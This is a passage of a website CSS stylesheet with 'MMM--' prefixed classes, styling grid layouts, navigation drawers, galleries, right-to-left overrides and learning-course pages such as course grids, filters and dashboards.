  .mod-no-csscalc .MMM--grids-col_main {
    width: 975px
  }
}

.MMM--grids-col_65to50,
.MMM--grids-col_65to50 {
  width: 50%
}

.MMM--grids-col_60to50,
.MMM--grids-col_60to50 {
  width: 50%
}

.MMM--grids-col_30to50,
.MMM--grids-col_30to50 {
  width: 50%
}

.MMM--grids-col_50to65,
.MMM--grids-col_50to65 {
  width: 60%
}

.MMM--grids-col_50to40,
.MMM--grids-col_50to40 {
  width: 40%
}

.MMM--grids-col_40to50,
.MMM--grids-col_40to50 {
  width: 50%
}

.MMM--grids-col_sidebar {
  padding-left: 10px;
  width: 215px
}

.MMM--leftGrid {
  float: right
}

.MMM-rightGrid {
  float: left
}

.MMM--5050-gridsLeft {
  width: 50%
}

.MMM--tileLayout_justified {
  margin-left: -40px
}

.rtl .MMM--tileLayout_justified {
  margin-left: 0;
  margin-right: -40px
}

.MMM--tileLayout_indented {
  padding: 0 90px
}

.MMM--tileLayout-col_small {
  width: 25%
}

.MMM--tileLayout-col_medium {
  width: 49.9%
}

.MMM--tileLayout-col_large {
  width: 49.9%
}

.MMM--tileLayout-col_relatedItems {
  width: 19.9%
}

.MMM--tileLayout-col_relatedItems_tabbed {
  width: 24.9%
}

.MMM--tileLayout-col_modelAttributes {
  width: 19.9%
}

.MMM--media-bd_table {
  display: table
}

.MMM--tileLayout-col_act {
  margin-top: 25px;
  margin-left: 20px
}

.MMM--panelRightGap {
  padding-right: 30px
}

.rtl .MMM--panelRightGap {
  padding-left: 30px;
  padding-right: 0
}

.MMM--accentPanel {
  padding: 0;
  margin: 0;
  border: none;
  padding-left: 30px;
  border-left: 1px dotted #000000
}

.rtl .MMM--accentPanel {
  padding-right: 30px;
  border-right: 1px dotted #000000;
  padding-left: 0;
  border-left: none
}

.MMM--hList_2column>* {
  width: 25%;
  margin-right: 10px;
  padding-right: 20%
}

.rtl .MMM--hList_2column>* {
  padding-right: 0;
  margin-right: 0;
  margin-left: 10px;
  padding-left: 20%;
  *vertical-align: top
}

.MMM--bodyCopy.MMM--wysiwyg .MMM--hList_2column>* {
  width: 25%;
  margin-right: 10px
}

.MMM--bodyCopy.MMM--wysiwyg .rtl .MMM--hList_2column>* {
  padding-right: 0;
  margin-right: 0;
  margin-left: 10px;
  *vertical-align: top
}

.MMM--flexList_1to2column {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--flexList_2to3column>* {
  width: 33.333%;
  *width: 31%
}

.MMM--flexList_1to2column>* {
  float: left;
  width: 45%;
  margin-right: 10px
}

.rtl .MMM--flexList_1to2column>* {
  float: right
}

.MMM--columnGreyBG {
  margin-left: -25px;
  margin-right: -25px;
  padding-left: 25px;
  padding-right: 25px
}

.MMM--columnList {
  font-size: 0;
  margin: 0px 0px
}

.MMM--columnList_cc2>* {
  *width: 49%
}

.MMM--columnList_cc3>* {
  *width: 33.333%
}

.MMM--columnList_cc4>* {
  *width: 24%
}

.MMM--columnList_cc4>* {
  width: 25%
}

@media \0screen {
  .MMM--columnList_cc2>* {
    width: 50%
  }

  .MMM--columnList_cc3>* {
    width: 33.3333334%
  }

  .MMM--columnList_cc4>* {
    width: 25%
  }
}

.MMM--columnList_mc4>* {
  width: 25%
}

.MMM--columnList_mc5>* {
  width: 20%
}

span.MMM--coupon-SelectCoupon {
  display: inline-block
}

.mod-csscolumns .MMM--columnedList_8up {
  -moz-column-count: 8;
  -webkit-column-count: 8;
  column-count: 8
}

.mod-no-csscolumns .MMM--columnedList_8up>* {
  width: 12.5%
}

.MMM--accordionList-trigger {
  padding: 0px 20px 17px 12px
}

.MMM--accordionList-infoContainer {
  padding: 0 20px 17px 49px
}

.rtl .MMM--accordionList-infoContainer {
  padding: 0 49px 17px 20px
}

.MMM--lytJust-third-close {
  margin-top: 2em;
  margin-bottom: 3em
}

.MMM--contentWrapper {
  padding: 0 25px 0 25px;
  clear: both
}

.MMM--contentWrapper.MMM--contentWrapper_padded {
  padding: 0 25px 0 25px
}

.MMM--contentWrapper-hd {
  padding: 0 0 30px 0
}

.MMM--contentWrapper_hasSidebar {
  padding: 0 20px 0 10px
}

.rtl .MMM--contentWrapper_hasSidebar {
  padding: 0 0 0 20px
}

.MMM--contentWrapper_sidebar {
  padding: 0
}

.MMM--contentWrapper_sidebar_hasHero {
  margin-top: -200px
}

.MMM--contentWrapper_hero {
  padding: 0
}

.grid-container p {
  padding: 0 0 0.8em
}

.MMM--articleContent .MMM--isOnMobile {
  display: none
}

.MMM--articleContent .MMM--isOnTablet {
  display: none
}

.MMM--articleContent .mix-MMM--hdg_video {
  font-size: 72px
}

.MMM--wrapperDiv {
  text-align: left
}

.MMM--bleedingEdgeLayout .MMM--bleedingHero {
  z-index: 1;
  min-height: 0%;
  background-color: transparent
}

.MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
  z-index: 1;
  position: relative;
  margin-left: 55px;
  margin-right: 55px;
  padding: 20px;
  display: block;
  background-color: white;
  margin-top: -5%
}

.MMM--bleedingEdgeLayout .MMM--mainContent {
  background-color: transparent;
  display: block;
  height: 100%;
  margin-right: 0px;
  margin-left: 0px
}

.MMM--courseSecured {
  bottom: 9px
}

.MMM--subNav {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--navItemList-hasSubNav_isOpen .MMM--subNavDrawer {
  display: block
}

.MMM--subNavDrawer {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  -webkit-box-shadow: 0px -3px 10px rgba(50, 50, 50, 0.4);
  -moz-box-shadow: 0px -3px 10px rgba(50, 50, 50, 0.4);
  box-shadow: 0px -3px 10px rgba(50, 50, 50, 0.4);
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  *top: 70px
}

.MMM--utilityNav .MMM--subNavDrawer {
  position: absolute;
  top: 50px
}

.MMM--utilityNav .subNavDrawer_util {
  top: 50px
}

.MMM--subNavDrawer_gsn {
  top: 51px;
  z-index: 9
}

.MMM--subNavDrawer-inner {
  padding: 50px 0 40px 0;
  background: #f1f0f0;
  background-image: url([data-uri]);
  background-image: -moz-linear-gradient(top, #fff 75%, #ececec 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(75%, #fff), color-stop(100%, #ececec));
  background-image: -webkit-linear-gradient(top, #fff 75%, #ececec 100%);
  background-image: -o-linear-gradient(top, #fff 75%, #ececec 100%);
  background-image: -ms-linear-gradient(top, #fff 75%, #ececec 100%);
  background-image: linear-gradient(to bottom, #fff 75%, #ececec 100%);
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--subNavDrawer-inner-content {
  float: left;
  width: 100%
}

.rtl .MMM--subNavDrawer-inner-content {
  float: right
}

.MMM--subNavDrawer-inner-content_1col {
  width: 25%
}

.MMM--subNavDrawer-inner-content_2col {
  width: 50%
}

.MMM--subNavDrawer-innerPanel {
  padding-left: 25px
}

.rtl .MMM--subNavDrawer-innerPanel {
  padding-left: 0;
  padding-right: 25px
}

.MMM--subNavDrawerPanel {
  margin: 0 25px 0 25px;
  padding-left: 120px;
  padding-right: 20px
}

.rtl .MMM--subNavDrawerPanel {
  padding-right: 120px;
  padding-left: 20px
}

.MMM--subNavHeading {
  font-size: 12px;
  line-height: 18px;
  font-weight: bold;
  color: #000000;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--utilityNav,
.rtl .MMM--utilityNav {
  background-image: none;
  background-color: #f1f0f0
}

.MMM--utilityNav_branded {
  background: #ffffff
}

.MMM--utilityNav-item:before,
.MMM--utilityNav-item:after {
  display: none;
  border: none
}

.MMM--profileMenu {
  padding-left: 0;
  font-size: 12px
}

.rtl .MMM--profileMenu {
  padding-right: 0
}

.MMM--companyInfo {
  position: relative
}

.MMM--subFilterList {
  *overflow: hidden
}

.MMM--subFilterList>* {
  font-size: 11px;
  *margin: 10px 0;
  *zoom: 1
}

.MMM--selectedFilterList a {
  font-size: 10px
}

.MMM--attributeList {
  font-size: 11px
}

.MMM--listView-item_divided {
  padding-bottom: 45px;
  margin-bottom: 40px
}

.MMM--relatedItemsList>*:nth-child(5) {
  display: inline-block
}

.MMM--relatedItemsList_tabbed>*:nth-child(4) {
  display: inline-block
}

.MMM--relatedItemsList_tabbed>*:nth-child(5) {
  display: none
}

.MMM--supportMod {
  padding: 10px 0px 10px 0px;
  border: 1px solid #d1d1d1;
  font-size: 14px;
  *display: inline;
  *zoom: 1;
  *width: 548px
}

.MMM--supportModRow .MMM--supportMod+.MMM--supportMod {
  *margin-left: 20px
}

.rtl .MMM--supportModRow .MMM--supportMod+.MMM--supportMod {
  *margin-left: 0px;
  *margin-right: 20px
}

.MMM--supportMod-content {
  width: 100%;
  display: inline-block;
  vertical-align: top;
  *display: inline;
  *zoom: 1
}

.MMM--supportMod-content_secondaryContent {
  display: none;
  margin-left: 17%
}

.rtl .MMM--supportMod-content_secondaryContent {
  margin-left: 0;
  margin-right: 17%
}

.MMM--supportMod_full .MMM--supportMod-content_secondaryContent {
  display: inline-block;
  *display: inline;
  *zoom: 1
}

.MMM--supportMod_full .MMM--supportMod-content {
  width: 48%
}

.MMM--supportMod_full .MMM--supportMod-content-bd_half_chatMod {
  width: 100%;
  float: none
}

.MMM--supportMod_full .MMM--supportMod-content-bd_half_chatBtn {
  width: 100%
}

.rtl .MMM--supportMod_full .MMM--supportMod-content-bd_half_chatMod {
  float: none
}

.rtl .MMM--supportMod_full .MMM--supportMod-content-bd_half_chatBtn {
  float: none
}

.MMM--supportMod_full .MMM--supportMod-content_wrappedPrimary {
  width: 28%
}

.MMM--supportMod_full .MMM--supportMod-content_wrappedSecondary {
  display: inline-block;
  width: 38%;
  *display: inline;
  *zoom: 1
}

.MMM--supportMod-content+.MMM--supportMod-content_wrappedSecondary {
  margin-left: 20px
}

.MMM--supportMod-content_dividedTabletBody {
  float: none
}

.rtl .MMM--supportMod-content_dividedTabletBody {
  float: none
}

.MMM--supportMod-content_dividedTabletBody+.MMM--supportMod-content_dividedTabletBody {
  margin-left: 0
}

.rtl .MMM--supportMod-content_dividedTabletBody+.MMM--supportMod-content_dividedTabletBody {
  margin-left: 0;
  margin-right: 0
}

.MMM--allModel-hd {
  width: 200px
}

.MMM--allModel-bd {
  width: -webkit-calc(100% - 220px);
  width: -moz-calc(100% - 220px);
  width: -o-calc(100% - 220px);
  width: calc(100% - 220px)
}

.mod-no-csscalc .MMM--allModel-bd {
  width: 74%
}

.MMM--modelFilter-hd {
  width: 200px
}

.MMM--modelFilter-bd {
  width: -webkit-calc(100% - 220px);
  width: -moz-calc(100% - 220px);
  width: -o-calc(100% - 220px);
  width: calc(100% - 220px)
}

.MMM--allModelItemSpecs {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--allModelItemSpecs-bd {
  width: auto
}

.MMM--allModelItemDetails-Title {
  margin-bottom: .5em
}

.MMM--allModelItemDetails-SKU {
  margin-bottom: .5em
}

.MMM--actionOffset {
  margin-top: 2px
}

.MMM--actionOffset_checkbox {
  margin-top: 0
}

.MMM--actionOffset_low {
  margin-top: 8px
}

.MMM--videoMedia_Play:hover {
  opacity: 1
}

.video-js,
.MMM--videoJS {
  width: 100%;
  height: 350px
}

.MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg {
  display: inline-block
}

.MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--gapTop,
.MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--gapTopMed,
.MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--gapTopLrg,
.MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--gapBottom,
.MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--gapBottomMed,
.MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--gapBottomLrg,
.MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--contentPadded,
.MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg.MMM--contentPadded_second {
  display: inline-block
}

.MMM--relatedTitleLink {
  margin-left: 40px;
  margin-left: 30px;
  *display: inline;
  *zoom: 1;
  font-size: 14px;
  line-height: 1.25;
  font-style: italic;
  font-weight: normal
}

.rtl .MMM--relatedTitleLink {
  margin-left: 0;
  margin-right: 40px
}

.MMM--linkTransition {
  font-size: 12px
}

.warningBlock-link {
  color: #FF0000;
  display: inline-block;
  overflow: hidden;
  position: relative;
  text-decoration: none;
  vertical-align: top;
  -webkit-perspective: 600px;
  -moz-perspective: 600px;
  -ms-perspective: 600px;
  perspective: 600px;
  -webkit-perspective-origin: 50% 50%;
  -moz-perspective-origin: 50% 50%;
  -ms-perspective-origin: 50% 50%;
  perspective-origin: 50% 50%
}

.warningBlock-link:hover {
  text-decoration: none
}

.warningBlock-link span {
  display: block;
  position: relative;
  padding: 0 2px;
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  -webkit-transform-origin: 50% 0%;
  -moz-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d
}

.warningBlock-link:hover span {
  background: #FF0000;
  color: #FFFFFF;
  -webkit-transform: translate3d(0px, 0px, -30px) rotateX(90deg);
  -moz-transform: translate3d(0px, 0px, -30px) rotateX(90deg);
  -ms-transform: translate3d(0px, 0px, -30px) rotateX(90deg);
  transform: translate3d(0px, 0px, -30px) rotateX(90deg)
}

.warningBlock-link span:after {
  content: attr(data-title);
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0 2px;
  color: #FFFFFF;
  background: #FF0000;
  -webkit-transform-origin: 50% 0%;
  -moz-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  -webkit-transform: translate3d(0px, 105%, 0px) rotateX(-90deg);
  -moz-transform: translate3d(0px, 105%, 0px) rotateX(-90deg);
  -ms-transform: translate3d(0px, 105%, 0px) rotateX(-90deg);
  transform: translate3d(0px, 105%, 0px) rotateX(-90deg)
}

.rS-51-Content,
.rS-55-LinkList,
.rS-58-Tags div.MMM--contentPadded.sideBox {
  padding-left: 0px !important
}

.MMM--impSearchLeft {
  max-width: 55%;
  float: left;
  padding: 20px
}

.MMM--impSearchLeftBorder {
  border-right: 1px #ff0000 solid;
  padding-right: 20px
}

.MMM--impSearchRight {
  padding: 20px;
  float: left;
  width: 36%;
  max-width: 45%
}

.MMM--impSearchRight .MMM--padTop:first-child {
  padding-left: 0
}

@media screen and (min-width: 1px) {
  .rC-58-HTML.MMM--contentWrapper {
    padding: 0px 15px
  }
}

@media screen and (min-width: 1px) and (min-width: 1px) {
  .rG-60-ThumbnailGrid .MMM--modalContainer .MMM--wysiwyg p {
    margin: 20px 0
  }

  .rG-60-ThumbnailGrid .Media-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    width: 110%
  }

  .MMM--galleryThumbLink:hover {
    text-decoration: none
  }

  .MMM--galleryListItem {
    display: none;
    margin: 0
  }

  .MMM--galleryListItem:first-child {
    display: inline-block
  }

  .MMM--galleryNavigationContainer_carousel.MMM--isNotOnMobile {
    margin-top: -15px
  }

  .MMM--galleryListItem {
    list-style-type: none
  }

  .MMM--bodyCopy .MMM--galleryNavigationContainer_carousel li.MMM--heroCarouselNavigation-item {
    margin: 0 0 .5em 0px
  }
}

@media screen and (min-width: 1px) and (min-width: 450px) {
  .MMM--galleryFigure-mask {
    background-color: #f00;
    bottom: 0;
    color: #fff;
    display: none;
    margin: 0 5px 5px 5px;
    position: relative;
    left: 0;
    top: 26px;
    padding-left: 5px;
    width: 78px;
    height: 21px;
    z-index: 3
  }

  .MMM--galleryThumbLink.MMM--isActive .MMM--galleryFigure-mask {
    display: block
  }

  .MMM--galleryListItem {
    display: none
  }

  .MMM--galleryList-thumb-item img {
    width: 92px;
    height: 62px
  }

  .MMM--galleryList-thumb-item {
    display: inline-block;
    white-space: normal;
    margin-right: 15px
  }

  .rG-60-ThumbnailGrid .Media-wrapper {
    width: 100%
  }

  .MMM--bodyCopy .MMM--galleryNavigationContainer_carousel li.MMM--heroCarouselNavigation-item {
    margin: 0 0 .5em 0px
  }
}

@media screen and (min-width: 1px) and (min-width: 960px) {
  .MMM--galleryList {
    position: relative;
    overflow: hidden
  }

  .MMM--galleryListItem {
    display: none
  }

  .MMM--galleryListItem:first-child {
    display: inline-block
  }

  .MMM--gallery-thumb-Figure .MMM--galleryFigure-mask {
    background-color: #f00;
    bottom: 0;
    color: #fff;
    display: none;
    margin: 0 5px 5px 5px;
    position: relative;
    left: 0;
    top: 26px;
    padding-left: 5px;
    width: 112px;
    height: 21px;
    z-index: 3
  }

  .MMM--galleryThumbLink.MMM--isActive .MMM--galleryFigure-mask {
    display: block
  }

  .MMM--galleryList_thumb {
    margin: 0 auto;
    min-width: 0;
    overflow-x: hidden;
    overflow-y: hidden;
    white-space: nowrap;
    width: 100%
  }

  .MMM--galleryList-thumb-item {
    display: inline-block;
    white-space: normal;
    margin-right: 15px
  }

  .MMM--galleryList-thumb-item img {
    width: 127px;
    height: 85px
  }

  .rG-60-ThumbnailGrid .MMM--modalContainer {
    border: none
  }

  .rG-60-ThumbnailGrid .Media-wrapper {
    width: 100%
  }

  .rG-60-ThumbnailGrid .MMM--gallery-thumbContainer {
    max-width: 860px
  }

  .MMM--bodyCopy .MMM--galleryNavigationContainer_carousel li.MMM--heroCarouselNavigation-item {
    margin: 0 0 .5em 0px
  }
}

@media screen and (min-width: 1px) {
  .rG-71-Alert.MMM--pageAlert {
    border-top: 1px solid #ff0000;
    border-bottom: 1px solid #ff0000;
    text-align: center;
    *zoom: 1;
    padding: 0
  }

  .rG-30-NewsDetail .MMM--pageTitleDescription,
  .rG-80-NewsDetail .MMM--pageTitleDescription {
    display: block
  }

  .rG-80-NewsDetail .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg,
  .rG-30-NewsDetail .MMM--pageSectionTitle.MMM--wysiwyg .MMM--hdg {
    margin-top: 12px
  }

  .rICO-103-ParallaxHero .MMM--IconicParallax {
    position: relative;
    padding: 20px
  }

  .rICo-103-ParallaxHero .MMM--img_carousel_hero {
    position: absolute
  }

  .rLMS-Common {
    padding: 0 20px 0 20px;
    clear: both
  }

  .rLMS-Common span,
  .rLMS-Common p {
    font-size: 16px
  }

  .rLMS-Common .MMM--carouselListItem_hero {
    background: none
  }

  .rLMS-Common .MMM--Tiles-listItem {
    padding-top: 0
  }

  .rLMS-Common .MMM--Tiles-listItem>div {
    background: #ffffff;
    padding-left: 0;
    padding-right: 0
  }

  .rLMS-Common .MMM--date {
    padding: 5px;
    color: #ffffff;
    -moz-opacity: 0.70;
    filter: alpha(opacity=70);
    opacity: 0.99;
    margin-top: -25px
  }

  .rLMS-Common .MMM--heroCarouselTrigger {
    display: none
  }

  .rLMS-Common a.MMM--btn:before {
    background-color: #ffffff
  }

  .rLMS-Common .MMM--imgMright {
    margin-right: 5px;
    vertical-align: top;
    width: 16px;
    height: 16px
  }

  .rLMS-Common .mix-MMM--hdg_spaced {
    margin-bottom: 15px
  }

  .rLMS-Common .MMM--Tiles-listItem {
    width: 100%;
    max-width: 410px
  }

  .rLMS-Common .MMM--follow-lnk {
    width: 99%
  }

  .rLMS-Common .MMM--columnList li:hover .MMM--svgHover {
    visibility: visible
  }

  .rLMS-Common .MMM--isOnDevice {
    display: block
  }

  .rLMS-Common .MMM--Tiles-listItem:before {
    max-height: 960px
  }

  .rLMS-Common .MMM--loaderImg {
    position: static;
    display: none
  }

  .rLMS-Common .sessionStart {
    display: inline-block;
    margin-left: 22px;
    margin-top: -10px
  }

  .rLMS-Common .sessionEnd {
    display: inline-block;
    margin-left: 22px;
    margin-top: 10px;
    margin-right: 10px
  }

  .rLMS-Common .MMM--padTopMedCancel {
    padding-top: 27px
  }

  .rLMS-Common .js-courseTitle {
    min-height: 20px
  }

  .MMM--Color-sel-8,
  .MMM--Color-sel-9,
  .MMM--Color-sel-10,
  .MMM--Color-sel-14,
  .MMM--Color-sel-13,
  .MMM--Color-sel-8 .courseSecondaryCTA a,
  .MMM--Color-sel-9 .courseSecondaryCTA a,
  .MMM--Color-sel-10 .courseSecondaryCTA a,
  .MMM--Color-sel-13 .courseSecondaryCTA a,
  .MMM--Color-sel-14 .courseSecondaryCTA a {
    color: #ffffff
  }

  .MMM--Color-sel-8 .courseSecondaryCTA a,
  .MMM--Color-sel-9 .courseSecondaryCTA a,
  .MMM--Color-sel-10 .courseSecondaryCTA a,
  .MMM--Color-sel-13 .courseSecondaryCTA a,
  .MMM--Color-sel-14 .courseSecondaryCTA a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25)
  }

  .MMM--Color-sel-8 .courseSecondaryCTA a:hover,
  .MMM--Color-sel-9 .courseSecondaryCTA a:hover,
  .MMM--Color-sel-10 .courseSecondaryCTA a:hover,
  .MMM--Color-sel-13 .courseSecondaryCTA a:hover,
  .MMM--Color-sel-14 .courseSecondaryCTA a:hover {
    border-bottom: 1px solid #ffffff
  }

  .MMM--Color-sel-8 a.MMM--basicLink,
  .MMM--Color-sel-9 a.MMM--basicLink,
  .MMM--Color-sel-10 a.MMM--basicLink,
  .MMM--Color-sel-13 a.MMM--basicLink,
  .MMM--Color-sel-14 a.MMM--basicLink {
    border-bottom: none
  }

  .rLMS-54-CourseDetail .MMM--loaderImg {
    margin-left: 5%
  }

  .rLMS-50-3upCourses .MMM--isOnMobile {
    display: block
  }

  .rLMS-50-3upCourses .MMM--heroNavigationContainer {
    margin-top: 0
  }

  .rLMS-50-3upCourses .MMM--gapBottomMed {
    margin-bottom: 0px
  }

  .rLMS-50-3upCourses .MMM--img img {
    max-width: 365px;
    max-height: 270px;
    width: auto;
    min-height: 100px;
    height: auto;
    margin: 0 auto
  }

  .rLMS-50-3upCourses .MMM--img {
    display: block;
    display: -webkit-flexbox;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    text-align: center;
    -ms-flex-pack: center;
    justify-content: center
  }

  .rLMS-3upCoursesPanelHeading a.js-contentToggle-trigger_twisty {
    border-top: none;
    padding: 20px 20px 10px
  }

  .rLMS-3upCoursesPanelHeading .js-toggleCaoursel-target {
    padding: 2px 0 0 0;
    display: block;
    left: -9999px;
    position: relative;
    height: 0
  }

  .rLMS-51-CourseHero .MMM--imgMright {
    display: inline-block
  }

  .rLMS-51-CourseHero .MMM--fLeft p {
    display: inline-block
  }

  .rLMS-51-CourseHero .MMM--padRightLrg {
    padding-right: 30px
  }

  .rLMS-51-CourseHero .sessionTime .sessionStart {
    display: inline-block;
    min-width: 25%;
    position: absolute
  }

  .rLMS-51-CourseHero .sessionTime .sessionEnd {
    display: inline-block;
    padding-left: 25px;
    min-width: 100%
  }

  .rLMS-51-CourseHero .eventsContainer {
    overflow: hidden
  }

  .rLMS-51-CourseHero .MMM--contentWrapper {
    padding: 15px
  }

  .rLMS-51-CourseHero.MMM--contentWrapper {
    padding: 15px
  }

  .rLMS-51-CourseHero.MMM--contentWrapper .rLMS-51-CourseHero.MMM--heroCarouselContainer {
    padding: 15px
  }

  .rLMS-51-CourseHero.MMM--contentWrapper .rLMS-51-CourseHero.MMM--heroCarouselContainer .MMM--hdg_1 {
    word-break: break-word
  }

  .rLMS-52-CourseGrid {
    min-height: 300px;
    height: auto
  }

  .rLMS-52-CourseGrid .courseFilter {
    padding: 0
  }

  .rLMS-52-CourseGrid a.js-loadMore:before {
    background-color: #4b4b4b;
    z-index: -2;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: ''
  }

  .rLMS-52-CourseGrid .courseFilterSearch {
    position: relative;
    width: 100%;
    float: left;
    overflow: hidden;
    padding-bottom: 20px
  }

  .rLMS-52-CourseGrid .MMM--courseSrchInput {
    float: left;
    box-sizing: content-box;
    border: 1px solid #e1e1e1;
    border-right: none;
    margin: 0;
    width: 100%;
    height: 38px;
    padding: 1px 1px 1px 12px;
    position: relative;
    font-size: 16px;
    margin-bottom: 0;
    line-height: 40px;
    vertical-align: middle
  }

  .rLMS-52-CourseGrid .MMM--courseSrchBtn {
    background-color: #ffffff;
    float: right;
    font-size: 16px;
    margin: 0;
    border: 1px solid #e1e1e1;
    border-left: none;
    height: 36px;
    padding: 2px 7px;
    cursor: pointer;
    color: #5a5a5a;
    position: relative
  }

  .rLMS-52-CourseGrid .courseFilterMenudiv {
    width: 100%;
    padding: 0;
    margin-bottom: 15px;
    clear: both
  }

  .rLMS-52-CourseGrid .MMM--filters {
    line-height: 41px;
    padding-left: 10px;
    vertical-align: middle
  }

  .rLMS-52-CourseGrid .MMM--fancyDropDiv>a>span {
    line-height: 39px;
    vertical-align: middle;
    padding: 11px 10px
  }

  .rLMS-52-CourseGrid .MMM--filters-content {
    display: none;
    position: absolute;
    background-color: #FFFFFF;
    padding: 20px;
    border: 1px solid #e1e1e1;
    border-top: 0;
    z-index: 99;
    margin-top: 42px;
    width: 100%;
    width: calc(100% - 80px)
  }

  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter1,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter2,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter3 {
    padding-bottom: 10px
  }

  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter-title {
    font-weight: bold;
    font-weight: bold;
    margin-bottom: 10px;
    padding-bottom: 5px;
    border-bottom: 1px solid #ccc
  }

  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter-checkbox {
    padding-bottom: 10px
  }

  .rLMS-52-CourseGrid .MMM--filter-checkboxSize {
    height: 16px;
    width: 16px
  }

  .rLMS-52-CourseGrid .sessionTime .sessionStart {
    display: inline-block;
    min-width: 100%;
    position: absolute
  }

  .rLMS-52-CourseGrid .sessionTime .sessionEnd {
    display: inline-block;
    padding-left: 25px;
    min-width: 100%
  }

  .rLMS-52-CourseGrid .courseFilterArrow {
    float: right;
    padding: 14px 13px 11px 15px;
    background-color: #000000;
    color: #ffffff
  }

  .rLMS-52-CourseGrid .MMM--filtersTitle {
    float: left;
    background: #FFF;
    line-height: 38px;
    color: #000;
    border: 1px solid #e1e1e1;
    font-weight: bold;
    position: relative;
    width: 100%;
    margin-bottom: 20px
  }

  .rLMS-52-CourseGrid .MMM--icn_arrowUp {
    float: right;
    padding: 14px 13px 11px 15px;
    background-color: #FFFFFF;
    color: #000000
  }

  .rLMS-52-CourseGrid .courseFilterbar {
    padding: 20px;
    margin-bottom: 20px;
    background-color: #f2f2f2;
    box-sizing: border-box;
    width: 100%;
    max-width: 1200px;
    background: url("../img/GreyMesh_FilterBar_Mobile.jpg");
    height: 205px
  }

  .rLMS-52-CourseGrid .courseSrchInputWrap {
    overflow: hidden
  }

  .rLMS-52-CourseGrid .MMM--popup-open .MMM--filters-content {
    display: block
  }

  .rLMS-52-CourseGrid .MMM--popup-open .MMM--icn_arrowDown {
    float: right;
    padding: 14px 13px 11px 15px;
    background-color: #FFFFFF;
    color: #000000
  }

  .rLMS-52-CourseGrid .MMM--popup-open .MMM--icn_arrowDown:before {
    content: '\e02b'
  }

  .rLMS-52-CourseGrid .js-popupTrig,
  .rLMS-52-CourseGrid .clearFilter {
    cursor: pointer
  }

  .rLMS-52-CourseGrid .MMM--fancyDropDiv .MMM--fancyDropList {
    width: 100%
  }

  .rLMS-52-CourseGrid .MMM--columnList {
    padding-bottom: 15px
  }

  .rLMS-52-CourseGrid .MMM--img img {
    max-width: 364px;
    max-height: 270px;
    width: auto;
    height: auto;
    margin: 0 auto
  }

  .rLMS-52-CourseGrid .MMM--img {
    display: block;
    display: -webkit-flexbox;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    text-align: center;
    -ms-flex-pack: center;
    justify-content: center
  }

  .rLMS-52-CourseGrid .MMM--padTopMedCancel {
    padding-top: 20px
  }

  .rLMS-52-CourseGrid .MMM--filter-title .MMM--filter-checkboxSize {
    margin: 3px
  }

  .rLMS-53-Dashboard.rLMS-Common {
    padding: 20px
  }

  .rLMS-53-Dashboard .MMM--imgMright {
    display: inline-block
  }

  .rLMS-53-Dashboard .MMM--fLeft p {
    display: inline-block
  }

  .rLMS-53-Dashboard .MMM--padRightLrg {
    padding-right: 30px
  }

  .rLMS-53-Dashboard .MMM--w5050 {
    background-color: #ffffff;
    margin-bottom: 15px;
    padding: 20px;
    min-height: auto
  }

  .rLMS-53-Dashboard .MMM--w5050:last-child {
    margin-bottom: 0
  }

  .rLMS-53-Dashboard .MMM--Title1,
  .rLMS-53-Dashboard .MMM--Title2 {
    border-bottom: 1px solid #d2d2d2;
    margin-bottom: 25px
  }

  .rLMS-53-Dashboard .MMM--hugeText {
    font-weight: bold;
    font-size: 100px;
    vertical-align: text-bottom;
    padding: 15px 0 0 0;
    line-height: 1.25
  }

  .rLMS-53-Dashboard .MMM--icn.MMM--icn_arrowHollowRight {
    vertical-align: middle
  }

  .rLMS-53-Dashboard .MMM--txtCentered img,
  .rLMS-53-Dashboard .MMM--certImage {
    width: 115px;
    height: 160px
  }

  .rLMS-53-Dashboard .MMM--secondaryCTAContainer.MMM--padTopLrg {
    padding-top: 0
  }

  .rLMS-53-Dashboard .MMM--pieChartContainer svg {
    overflow: visible !important
  }

  .MMM--Manager-acc {
    display: none
  }

  .rLMS-54-CourseDetailImage {
    padding: 20px
  }

  .rLMS-54-CourseDetailImage .MMM--date {
    color: #ffffff;
